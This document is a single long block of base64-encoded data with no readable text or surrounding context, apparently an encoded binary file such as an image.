Ja8OqZzhQhtyKQmo+a0UDhJS85AizUCuCW6Yp3MZM6WtrC1tfayIoBALG4PLTjuthJvhQykYNiskTRyd4ABPMgmXviKBvzUKG3bRNsX/MIGEvyVnGobhznY5q7BqMPt6xTQ2w2rve2jwIsjHEDcXDhJJSpRg0ckAoo1OAAX5t3uKMAB3DB2B/LhEAvo43v6urg3H47gASgcQBbaJ0T3v38A74d/+4TY/iWU8G9UqD/CK4gwLEoIiPjLf/70r7/[base64]/kBtqsc/17ZO0BFArxd7BiSK3rYdt2eKpwgHp9gwqRh9cOCKrwgHuhCLsXhv1Vf/fdOHb6gQC7q4i7qofr8IjMH4i+xHjMXYfseIjMmojMvYfgPwcM1ogM5IgNG4gNWogA3YgA4IgdsIcttYgd+IZEl2claUclPiJV62JWJUNh+4MuxIVQRBc23zNnFTVSlIZl/Fgiv4VWaGVhBhJ3TiEDYICzewVmylSHi1V3YmFW7FErvgZ1ThdX5VarWSaI4yd0wIFaO2WV+3FJRwCtgCGqvyWGNBSrDUhW9naChpaG3QCSTgBaxAdy9RhG/xALOkd3snTH7nhsD0WrI2a4QnWxqwPVlRAIDQDmCgBFbgFaqReBmQAThwAXx3iIm4AzugecslL/KSG2HiC5U4BPiC/4nBcV3ndE79g23RAYqhOIrwpIptiYqrqHxREAtxmYqsqHytiIu4eIt7uYu9KIx/KYwRBnDMSJiFqYzSCI2IOY3WyJjVmI3YqI0R6I1CMoHgWIEXaFQZqIEc+CUeSDZX5g9XtiZrc0bfpEZhREZppIIJESc1uIJlVkf1IycIAQtwJmdMISqVs1eR0hJmoJt58ZCMkmigAnaVFIakY4YY6RTL+RQaeVc9gQjAIIUgCRpWiBl/MAwuMAx/ZpKqJGid9p2fggiUQAKjQIaitpGgoheodpOSoZOhBWmxNlvyKZ+2RVy44AGp4AN8oJSowS3Q5JQpEJWrdnkYYJXIJgfvc/8v4MSV0JUbxmBOpsc/[base64]/[base64]/weu6gBqIAd78JQF4BqDmqvtknmLSAJHkBHRIAqedxtDYAlcSaxhkomaWKHM+j/dlaHZEV7xNK3UWnvVapcjKqImim/ciou82JfiCrnkeq6Te5g3yqM7iqMHyK7tmjQ/GqTyOqRFWq/2iqSYua8/wiVd4nKgmSZfFnNmdEYMgS8r82VhZlUKq7BhqhC1WZASu4QUWwWFBJy/+ZBTQWrByYWhgxQeKzqRJFmMJlgQ2ShmsAV6dUjE0wvagxUEanZfwQTDIKmUsCjLq6ipxBMbi0mkAgykQApGwL5ewAGZUALtawSU4AKUwASVcZNu6IYO0L9vyJNVq0zb41rdowZZa/8be0A+kkEY4kO2OGC2Z3u2ibiriygHFsAB8SIvvRFdw0pV9WJdp4esx8Ecq8eJ17Zdf7uhCtMd0Tq4b2m41oq4s6ittPitfAmu3Qq5f0muMQqjlDuj6ZqY65q56sq5DAivSAy6RNqNpFty+Gq6F/gjTdqOTpomV1w2I1iaokC7V4ylt4u7YYwQcbZWcScVzRm8OmgTwNkSlTN1lcJXoNIryUtZ0At2H+s7jCqTvWJIOEE8zsS9hJp22UkJiGSSwglL52tXPXsHJeAFj5wJXlACJWAEQ2vJfVAZeXeTwpST/hufPSmq2ns+52NcgWAAQ4AAFnAEO6AtDoAHSuCUX+v/F3rXOrq6iCkAyxZgBRQBrPoClvnSoCAsliNsbSY8MOoEexkaXuJFey9siqkIoocrw4f7rd2al/fmizvcopILxIbpjDaqmJibo+O8mEfcufD6uUJ6U6HrxEeaZFEMRk/lpOwIZmgTN2gDj6JgG1X6NmmDsGIMRwQ7xkVLplhgxiPLdLjJm3bmZxl7sn02xxNpnG3XhZ6jvEj4EkxxFDrxAJQwCmNHhZZnA4/1vUNLCZUSWClpvow0FZpGKm3gBzEdv5PsAmNBApYWFvnLnpxxGLfEvzsJaa8FyrIV1MjjAOASCBbADBj8h1ehFSlgBQhgBVWZtquCeVYpG2M7ALDM/xta6Q/P9ZVbSV37EhwijKxlacLQccKeWB1/+04G5MweGsNz6YqyOIt7acN5uZe6qAt8rc0uOow+3M2E+c3PaLlEXMTmbI3ZeM7zOqT1Orrt/[base64]/P5Qv87aBkDRzFcawSSqH5U//C2Oa30dHWKiy4pSitcV2416p8rjjhdS191ozD0xeuLPrXADeYgj3Yy/jN4VzE7Mqjih1E6NzYofvYk+ni7bxylJ1yTPpUZONyMHfPV4o2ajKC+pwbXsbj9ZgQWmpVKQiPCJEbsHCDa1W0rH2nrk05bmWxxNuxdqYFevXcm4Lbu11ZhHVXXLdovqJXMuAJD3AHszRMnHyTI/1YlqaFZWHHzJ0rMIGSrYQImRDJXkAKfcAEnCAtS/vnS6vJeidpPQ3U3/3dyBOooyEAyoUAHMAB46J3XbFrke7eubq2ixgIKbAD3iQIGeCI+QK3wfqVuOHfZRTCBY5OxGGh3bXgocj/whoK4c8czSAqwxOuuItLfd8arn/dwyAO4iEOjcc44ocdjSee2IrN2On8uZMZ2ZJtcpiJr/HspGvyNrV7pV5c2miEVdfuz6ON5G6Egm6Cc6sAC2Rs0DYhd0vog5JjEwzNErKtm33GEnmcaYDF5Zmkdb0NFRLZZ2PeK3e2Cx2dC/95S7Q80rDzvcOghScbWJuVyJqls62E53puBCSwtK6j8aLkOsKi3X3H3fxbGNdiLlmx6OniLqCuBKMwCrSMB1YA6XiAq16BecgW37iMwYWAft6kG3ELXXBLTvlSRgAuHGeNehO6rOw0Ha+ulqTIMLMe4dWKuDJs19qa69as4dXX/+Euys3CzowkfthGjOLXmMTMvsTODu1VFOMyLs9n0yX0PInZnuPWrlX58k3qiM9qI+6qKe5buY7nzuSUE7EIrXS5KeXDW9u1bUgR/bGhM9FbrnUou1kCnxPVuwt65Stu9QCOJg1OqyrdOy0ksPAlubxWl8iUo2mWcuekML8Yv/EbLy2ZPOhNG/L++7/wafKjBRhdAdUZgAejwJ5eYd8ckAGXnoiZngIcYAFKkJSpXBCj3jJ9zzZCzy/HihxmrbdI34loWR1M/10s3MxQD5dzfeuvePVYj+HYnMNbz/VeX7k0Cs7Hvpjyj+KeG5nqXKRpX1TjKMUAMWaMvzGrDBr0N//[base64]/HiZfIHgw3OdOnKnStXdFxFihyUjkEB7mrWdfHICbRjc926cjJwKLRjhxo1eHfoxVMoiwU5hazcFjUkmihRvixp9OWrufTo1JOrwK5izhxsSLZ/574d2/fx2LA5OZ8e/fr/DU7ab8C2Qf58+vXlR7mfP8r+Dfv9/[base64]/21sFQwRYCj5Y7LNhr0Mgz+YoMwGz5YFTTQBnEWNtdYEKKAu2VrljbdCOMggNjx82wEPEgLhgAMrAilEidsMKDMa6sr0h7nkqjuJ3uy08w6J8fQFT7zwxuNuPfXSI9g+gw+eD7/++hOwYYcThBhBBSWG0EEHL5xQwow3rnBDET/28MQRR26xZJNdTDHGGWfU8UeXX/[base64]/b8Qh33NtgK864DCJplzmSRPEnuub8cXe6Mk+6dzvv5ni+X/DKG1hg6+OTD3uE7cNP4e67Z/hh8QeMuHwEz4cjFos1rpD99jfUEGT5OzzRxBJPxl9FG/fnf/8dW4ZZzGbGI5spyYBL0hnPFNgzKQUNaD4riEG6NICErElpDFGILx4ykY9k4SRwSsnSUCKnM2RtaHVaySpagidtiI0nN8jJTnoyKLUZSidvcxtQAtMUSNWtbpXCmxb2Frhd9M2In9pFqIj/[base64]/k5S+FOUxiAkIJwjxmMpWwTGYaU5nMhGY0l+mDaTKTmkq4JjW1iU0fdNOb3wRnOMU5TnJ6E5vn7OYeEJAGA0SkI9UhyEbUVDWDnKGE/rBn1vAZzy/hCSZi2xNOdHI2/5mkDSg/2QIivIIUHe6wKaPyYUTvlkUZlEoGgCviETX6AKWshaN8ewAlBMA6z9zlWIrbyx0AQ6nIrXRyiLAFFuZGqSpogxLCoowZQaeXP3CmM20E6hoL4DoB4OV1JChEIAKRxzzaxlx+9KMSrKAEC5xkOcyJFyLdVR1ELrJ54nledwD2yH8FrHrpeU/2NqkMTPAiEeaBz/bo873xiY9AUdAFgAwEsYmlb0ILcp/7Ouax+X3MfvlDLItUFiP/[base64]/i8t7C6PuyuCprYgha0votdiH0a0wX8CFtYEJGIfvVLbI5R1lgc/Y9HPn7sAAlYMyIn6bJHdpKVHLhkgqjwIBScp9I+UiOPGGC0CNAgRU4STxBa7Z4ljK0lWOLkVbgEJv+cyQtzEigX6qRQRlGoT7SgGC0UY7z/dZZKcWfKGDAORlOlSuISoxvd51I3pLkwnV22ywm93MGLs8qiVLQABFbsStJMqcIdKOEC0X3OWMZyb087oyxSj9qnp/ZpXe5Lm/rW976Iu4xSZS2HchnHCrc+znFM64vlUIerCG6XgyGs4K9Oj1/kQTYkzYOes7aHF2ytpFznyj26ltjEfFXxxB6UPr8KFmMd4xCHaDyykJFMx/jz38pwlKMbATnIPZKZZAt4JHoj2d5CWzLQtlSQhHypgmFi05Q/MtpIoFaDV5NnPbNWwqvFlp9Hsy1OcEs2nVDczUf5LXAVCphiZMXOkwL5pY9bqUp5RVbEPQtGB71y6Wb0ow8o/8V852KXMjKhE5SoVQAcc3LGVIEVtmjDnSuljVL0oQ+d/twf3PteVGfXpzRfdXZ582reCGDVsWtVsGQdCCtwwAu29l0GxG6BjBx4Os3ZqnSEvVUHP5iR2cnXhB05vekxW2Bn3aSH4yrt+oiYYSS2tl7Jt9fzZTtC63Mxx2AMv3CPO0Qiw/G5TWYjdbPsx+t+N7yFXOR6d56y91bgA/NNNDJzRMonmTLVBmAAdaJ2CHSC00YYvnAxY20gKRzA12zyzxvQ5CYwXLNAd2JQg2a8CjoclBaF3hRe3Q25Jv9zRdFCRI6yfNDUXwslcuFE7N73MqPAgCcAExjxjtcMQLAFMP+2IHRclcIFR/f0ZZRORTTC7r6npjnskhVHrD8dv/o3FnEJBCMgFw4oAePwguPIAATgAAQgu3YxnrZDMEVijrRzuyH4qrmLpPAoK7PCsE06DxDjO4QRscBrmL1CQRUrPPVhQQv5tm/[base64]/cDqdir9i4b+pex3NSIFxIUBuuTWxa0AOsIBTjAQPEjZeCzYFc7DlebDkOLu3w464e55j20B/UbZlIxhMwAS0GsG+IzH94A8TPEHzUcFkRB8YU7yNiUHHezySqUEb1J8ds0bMczd3cyzJ0jwj+8HPG8InKUIl2zcVkqcvaUInDLjooLIpXIh4sqdV2Jo5EbOuqZM0uZMzwwJWCEM++b2byBM/KZviIxSz8QpCmbMdkjSWuhTwQi5MQYzka4ol4hSX00Pr45s+VB3PeJ3EcYErKrnx6zksyARHYz9EiIw+yItMnMS9GKNIzMSYjD9YAx08YAISSAEj6Dpcu41yOUUD/[base64]/bkLPkzxqcxv/Ewcr/[base64]/+CxOTgBJLC8K7iCuCSg9tgEPdCDH6xLgbiCEwDHT23QUCW9ovlLMFHVrJ2yVVgnlYBVLeSafUqTx8QTVohMGBqbEe0TifNVXw0KzhxNX6GEUgg60FRIIEpWGAqUZgWMwGk5HaXWlevRPNRDsoi5GOgFB0DcXnDNVxuFYZBNT2gD9eO5mpjbuuWiTCCFdHWAFFDXLqW/mxyjd+2D9wvd0E1Xev0DlKLE7hoX3yEwN4hYpoRY6qTdIXgF40mOIRCz4+GqV0CkB6vT7wzP75i7sSqrgcGG9KzKQN1K/jgBMtiEEiPa6rXe6yVabEjGijmQizEEMriCZgS3xtvP6N0EGv+rn+g9rKd1Auy9gjlAkVgwXqVVWpE9ARUgg/zN301gGRnRAzJAgh5BBTI4AUvlETigXz14WvvVX/1VgZG1mf91ApuJ3k8lQiN0ICeLoAgyVSkrEwolTDf5CB84uNnrGthTiToJUZh4id/rPV01UV2NoV49wxVVw/TatEWssx3Km+fLW8osChwFC0ED3B4tC0U5Yr8tNMHNKFTphdRg3CGtC9gZI8YpBcVgjPRiHEqQXE0jgVFQg8kQgD8I4+MM3XclXaNzgc0ZI9G1ozceI0ajIteF43EZQCvwggS8jSyIWAOTF7OLUwVDSlF4DujYMq4SNllUJFpUASSwxYuVnrH/srD12NhJSiv25NlN0ORN3oToPQFO5mT4jIIGJuVSBuAVHGVTVmX9vYKX7ZBULqya7ZDoLRE4IOA5UOUoQJFVfuATuAI9CNooGJG3jN5KHYBNkN4Asl+RfVoCVlokcI8eTBIJDsJi7lQoWQGlnWAooV9DUNpN2GahOYME/mZs8BKF4KCmecKsVVWuTQOEeC14jKexdQk8obQwFMMSBb6xmYkadrMzND6dECNydahLyRTEUFZlPT4cZQol2tHA3YU7kGhNK4WKLgWJ9gKJxiG36SiH9hseLYtSQBUKcIDTUFy4AA3XuQsmGAWVYj5f4QuX/MQUUIM+UFcp5QQ6Fl00/za6nn5EIzACKa1jeB1qOC7dATSCMf26gD0T6SBYA1skQ2rTk+Dd4pGOV7DqhyWetBte7HjKWwyrY5Nk8dBTPsUwjw3GK1jltZ7e/yBgAIleAFFrJDAfMlAB98VrokUCcCMsZD6BcftfU1br7bjl7fDrFNnZK9AOFFEB/mVsFSiR/[base64]/[base64]/BtoPw1BD3HhpvN3yswmoiw0Npuk3UeAAydCC7/[base64]/PcRT9jj8QeSEHFfyM6inJc4nY7elbCv5g5IRt7k9cWzFsG0lt7tmWwk6A+1bmv/sOvrhXLrjV66XsG3ZpDohZ4Vd+T/1QNHFkvy3YD8RcsRUd8VwF8n/5hy8DWRWCDgFnngLicDXUaFoJeRGbnfBFb5AfjfEyBn/O2RtTblyjYS0QZCa76ZJ1kBu0ZmNn+S/A1ngUBmMogFKQH7zRr7WGgaDmoIdhxMdnaTdRqhjZjVOikzSg9ufM5nfAZInsiTM6wJn1DRG/aEzW1jJriDYsXbHwY+wmB1XNEC5yIVIqpoSuiEUxCBCigHWy+CW6+AzMf1Xu/1kwb2UShdSljSjDb21d/[base64]/Y1ZlXeM3AGrBgwB7Guor8IDBmcZrPgwY18WEADW628y3sp/YbHKjAVL5huegWjDAuQzaCCmtbVJ3QYRkCqrEbXZgqgKbdiZXJDAg4ETk0532hT/06IFkRnaVUyTrrIlwJbhWsxs2SWduXRPux7coWRDBPcK5b5XCC++ewUR+riLoEAhBnsBavCMItGnjwsXlCiRyq8//50Sd+6UUgqApXTSSS7SSCMAewvGIICDamCAwR9/MIEBExdiyAQJLvTByQ59MGFEH0aQWKKJJ+pXgoolkKiiFxl4QYoRhRTyIgc33miBBW5kkQUzPxbmyxD+DFFkkYUd6c8rQ4jiC5FIDiGkkK/4I6WRTFrSpChD+vJBUknNgQQSc4RZJplnookNmnOoiQ02yiTCphPYzFknnRs4sQE2G/DZp59/6nECQXwiEehOGOmxQRSBIqHQQic4GsVG/5Ea1KhFl2KExFcRRRHLJiLFogtaIYGqyxUnoIoqQ6mm+pUKrKo0xxV6XHHFVwbRdMUmM9W0wqs56aRCrcPWSquxs866UUw/oerTTzPJehBUTg21SVi0CnSttnpc1a1WPD10AlxjTMoXGbGM69a4G+lBl11kvLXXKquwO29ggRHWWGKKZdFYYwbs4cu8/[base64]/CY0RRTLTCp8GsuooYJavacYWR+LQXqoFMtKuJp0Aq8rLI8TsM3mNFKvwOZkkE9AvU/UQQJRhepSh4L70FBYabUJnXU6IYD/+98GyqKXMayAIWUxyFzgwpACwoVdZnmgAfNCL4785S/3Osxi+IUYXySmX4XJgg8AM4T/[base64]/NGkImluc53j0uauNKQtYU4Uryhd6sg0JjQhwXWvO1Ob5hQBNtEpl7PTk+1yl7uNoOoKhtjI7xQVPEcJhFi2ytWwNtKoinQKIwkZFRx0EYVKSa95pRKJLkTyFSSs/2QlX9lAOMupkuWpIBbAGl9SosA+9MVkfOz7yQq0Er9mCQVaZFqUUHyCEaoMYHlBAWhVvAWvbo0roWxByxXK8rx0wQsuCYxoXRiCDXmtYqLYyOAG/[base64]/89QthGolXmVBKFnYUmByRcQsX0FXWyJqlhVsRAV1KYu69gJhgaDQL4CJQlLG0kF9hTAxA0iMEgZzwoFRZigt1MzEZErDz8SQpjZsQ8VMgzHZnMw1wHBBCnLDiT/Ah3B485tl/TCAiR1nZsNpInG0IDMZSJESAtD/R1vJY8UrW1kEW+Wierq8HgaBmUGK6AWZ18odDQxNaBR444Dk2Im86tFCGCKc0x7LoUi2yESH/[base64]/751AsMYJoQj7dGIQUhCgQ1hDCrcy0oVBjFWvPQGC4vYDE2DhTbU9GQ1hg0idniyk7XhNj2FT1/dFtm/eSETn6HNzMzAZOG0DMoP8EQpTuHFLZYn6Vfm2RabvkUvf9WLMSCa0KquCC+j+ele/[base64]/[base64]/[base64]/5HjY3DjCW3cCrCUC5HcS0FMAtaQUaEcEJzMA9Ijx8zGyXgBbuABIGFAP26g4ajIB7YGdGhBczCRcxykFDEB0Tid0mEZDMagDHYVengZDapHelDARNIg17HH/wUoiABgACUIyH/[base64]/vATz6RATY4ywAghQqgAq8sRX7lH739V7d8xVKMH775274hkCeuVwNBo4Ap1LvQ5jZuY/[base64]/NeVnhRaSMF7ojBJlRN6L2qGTdNpkfAAfhIAevpZssckfqlptJcJtzYmb5BbptWVw6Yr/BNdBFBeuCZuj9NbrEQ8ZbAA09ZYhBKYKwAE26J4hfIWgjAQoXlf1zNq2HQS2hdMjhuby6cRkhlt40cT/mujePIlb/[base64]/mNFXDA3O2LKACslCxe4jmJHYbS4z2eVloCUzqJVlIeZbzCD7TDV4KlqfkokAYpmXye6IEe/5Imae4wUJ/w2hz8zjEN32YGD0Mo10RUil5qhQoYgu7sirUJZvX0XjehQiycKUYoppomE7EkXys+T7hF33lxRE5oSjrFT07gYp9uZmcyBVpswlJsghPAmwoQ436J3/[base64]/xXkABxGsLhAG8FkDxWkh9pKQLjAJ+HJa96h0HpIEbFEY0UM7iBSxlJKzlMOVkLF7myGFqgU7mpBY7AACPWqxY+mhtrdpZFiLHruXH3s6tCReUJsTyXIHJ3krwaF/yBKZUbGmXRhe7iMQGjGm0iUTO6ixJtB5NRIHPnoBjJlAG8wpaNMT6xITR1uKYCkp4oURO9BP6DEWexs9Q3ARAmSbXDsA4ja2+tSZWTBQcJJRcpG2kjssZVJgFDYyGEXFgfNg4WlyP+B8VglQWDPEAdMaKcUbILSc8PqdRVQwiHO5xYAzGZAIl9IHS+NQ/aojkkoLf+OqSGYewpucd2ADYfC7/6OqgfDYrFyWre2ZktLYV6aouR7anRzKIgqDVXeVVGP2Bh25rznlCJmhDGfpBBuzADMzAAQhv8l4AJc/ABUiy8sprCzzve9RZgTKh4BwaJZyh4H2SVH4SkSxeK8thK7dyHXZOpRlJaEUsGEzs5YGl5s0v56kaErQa/uYSnsia/v5J/+6aomxP8GxCmB5T+inERAiERmQEHDiBtSUTRdRsKFIPEhjmJqDCNX0wtgnEbM0EZFpwqjhf+sgFsBwfsNAT034EZ9YPGaACDA8qVGztUEQfop6f2Lom+yVUePWwQsUfBR2QSmUQNwIGb4ZjxfWfxSlBv/ifSa2UyCEnyCnn/2ZY8RVr8eGuzMbERgTKXE/twHYC0YbgTWWZBmwUh3Fs7g5RwnpQgLGCLtSlrnzysVu9VejmNHrsNOu+FdF8WQxcgLWOFZxBCMmcHX2ADGX1TSBggBpcwDZYtQYUATdIsiZn8gxo9SQXrycXgOMm4YcyEinYB+X6wVpfYZMwZSrDcmg9SVyfryzTMqiJAg80gVeWGmyhzl+XiR/[base64]/EEXq4WqKcNWGsMhG6XgS7rdllP26DoNt157LFQq25R77dY5VEhSwhTO/VKl0AKaHU9gEMRFAFbaQA3cMOGb8NWb4MDZDInywIltwAeBEKIfiGjsfjfXVYapOiWyLhU0vVkVA5dFwnjVdrBUoYFtAMYgAHF9iiqyS/rFDabREAiJDYv3YmeFLP+enBJqIBCeHNDiE+kDFMjWlTybMQcUPM1YcOldEphLlMoHsoJIEQEB192bQo4r6n/CpiamAStm7LP8hwE+fROAJtXYToEaDKt9C2tns4Eci0F1IZt/[base64]/64NE8FR4qvMgaO8iiwGT5RnSzQvyvAYXzU3ly5Al6io83V5s650CqjkrDldUwaX0+45Zmg6QXaVV2unzwk4QQiTYi2Gm/OcChLA16+1cGf6RFis21AYetiKD3ALdwY3eg2/y6JietdTo6TGn7xoI9w2tBFvKkVnd4/4AGclsS9YxXenuqpLzMgFrskNLhY04BGxhqxijDZcZwp0Zz/mqnzEd841jHDkWG2cjHpiQEiyxwwg+x87uxx3lZepWX9v3RZJuwz6MdXtd1g9iIPL2YUcWmTJgRp0ODeQu7iXO7lndbpjdVZPsifLKw6QQIorQ4rXiBXsfo7E+BVKDsEv7P/4alo0RAMzCKzjsW+ULKwHAHmQ67JfD3nqqAmQylJZnqXFuwkx88mTZ7z/Rmn4J8REKJdklz80QRdFACZ0QbD13Oyaqym2jdf00X/90z+6wXOgExRA+RdADBA4cKCTDQPGEBSYkCFChwwbjpE4kWJFixcxSlw1ZqO/VasG+BsAcohAXwNOnhyQxRfLlS2zZEAAM0tNh7BusGKVU2fPnTeA5sSCBUhQokCGYkGERdtSIE+BIHqKqE2bLVXbUEpBAk9XPEzwkBDbx4URUl4yPW2DSEsVIFXgmqlaQkBdRQIuxNC7l6+DGA4AB3ZAgXBhwzEo/KUwOPBiByIgR5Y8mXL/ZAoiDvPVXLeuGjU21GD484fJMBJkjRhRo6HIt3JFysWW/bpIbdjfinDjNoMba90zDrS4kKeABxw4WhQIUmBHIDwtUgjagwCBBQMGRIka4sufJe+vLPkbIsqXATEWEGA3QD199vHu/fnaTp7Z+ibtwKxTsV/FHCT//fMPiQAHnMNAJLAxUEEFE2xwDkwwwUZCJ7Ch0EKDKNxAww057JDDKDYAEcQQSRQxihNRTFHFFeGIosUWY4kixhlllFEXOHSJ5cYcY+lRxx557BGVWFAp0sgjkTxyBVSWXJJJJleIUsopqazSyigHWCHLLbXUUqAuCfJSoTHJHLMhhx5CCKKH/[base64]/hwgvEgQisSCSSKzx4RNrrOEjYWsQiMYXUQyIZoiL/RElvX4tEIMdMMDggT8V/iu5ZAJRXpDBlR1UJkILK4wZmw0q3HBmD/9x9lDEElfs2WcVX3RR6BjhwLFoOGJB2scfl9ZxSF2GjDrJqamGsskrsc46SyzB7HpLLsP8usyxFUpooTQjShvOtdm2kyOPQsqTID5PYsnuLPbYo9BCQYIFpxsSVbSnRoXC4qcbjhqq0qGcwlSpVa9qo9OtwsKDE7BK7ePUs/y4ga1Y3Xq1ii2AGUYNZuu6QABgWW+ddcEWM1b2yQpznTPPQoO2tGrLMqIAbnDbFrdygv/G+OBrc402cGp7zdxzNTgXuHfVZdcDDy4gJIwjfkihBkEgrjga8nyJZmAxFP4Enx+OOAIfH36wxoB/+714iPgQ4FcM6gi5B2SR+WOyAQ3/[base64]/HrOuTJzi3TkLBP1KAG/z/Axy8jRjHyzAc9PjBAwnyAj/usgwchGJkATYYyAqpsQQlaoISwAQyXTShmNKuZBcF5wRKFiIPlFNoH0QlCoh0NR0szIY+g9qOoQW2FRmqhk/AJQ31KaYZcAxsNb6gQG+aQTGZDWw/[base64]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[base64]/1JNUzLhoLPKGk6zrgwmy08mZzKD8nTM9pQTvxPNVsu1BJVQY0tIDJW27onO2lNR4VO3aKi39OwVDQpNJlVNTNZS8xMj9lM/LaI/i0hTkygr64YrCxS6ftEr5Q4sCedRyHKLUBULIsVxoMIPBq8PLpQrSmXwUAUG5Wvv8rJTUpAEHsxXg7VqvbH0sJZHP+NYV6dXIkMfllXzICMJbTQyLXMed/QPRqE0jMCqyqH2htQbSNNbUfNbBXKr/rE1CeBJp23DrBTcsLSswO0hiwAdelMWwuB6hLNeU4AQUqESLgkREZHg0NRfmxNAVJIlXbJgKXFOMaT9EvYSa9I7w3M8R//IaJJm/0YRSJ7mYv8PUW+LY+GTa+ITZMfEFQnKz0pWd1H2ZFP2Ug/NoZQrFweCblDCUzfKQENV7pgXi77LUX4iGUXQUTBFKrAgE4wgEKARLpP2VIzAC2BQKWx1VUSnUrwgNaJWan11NNgXB632WXDwD7RWfm/lqL42bDtP2JawbHPUv/yLHnWHBFJADgKBeF4Pw7AVIOW2IBPASB1YC7+Q2xQ4clVz2/pWStMKS9NVXS1yBt6qBWShAFpAOGsgTMkh+3hA+xLRcg8Oc6HzgDZ3/AjWc7uphkMXE7uTzDbRgzzRT9kJFN1MdeFsPZUEFTdWdhv1Y3lriSN1bHQ3Kn3/[base64]/2AFzDiMGiWMrJct5RhpCbp78dGm1DiPn+JVeIpSzig1UsNoS0Uzp3ZqR2MvBbl9NfpWPm/A8DcyIHkyJ7kXjg1tUSdFRUMzAyEGqk2rUhOCHxhJQ3mUTRlJ9XbaKhhdM9isRokb0GEigcMDQtiWw4AQzhUMvJCXE5FyWXiyoqlAHFFzW5L8DPZzlRmDMlFP97R0r2AapOAc1CEbsiGsxbqszZqs0Vqs03qs1bqt2Zqt1SGsydqsz9qt1/qu7Tqv3xqv91qv1YEepGAaWkGcx1nQAu2c87OKp9Khlot4/0VAYcKLbfZmxfgr7zlSSsoYESeN+xkq/lktBfrvClosNP9ULr3gjmPQVncKL8sLBXvHLIzgkZpNogG5om0bozEaAziDqZIKf5UKkpewqSa5pP3LB0/HwcQiBSog2rbwGzRMIAGS9rrV9aYbgo/[base64]/A21TFHdSWjONQA5Y45TBMJSrm4FB+YANUlypbTWnbW9TGbxxQ5SQp1xe2aflagZqoV1CGDguIJTAIATgO76ber5PRkEQ6L4xC8u46Zgr8Yb/e2EbtnSj4AQc4cFPRIhRCD2JOEmIctJll3Y9NmSbGBtUIBtMABWcGCoNm8J7F3iJKHhfFkCxcov7RLILxQBggZ7/howz7VHmzqQGoJ9nPYzW0s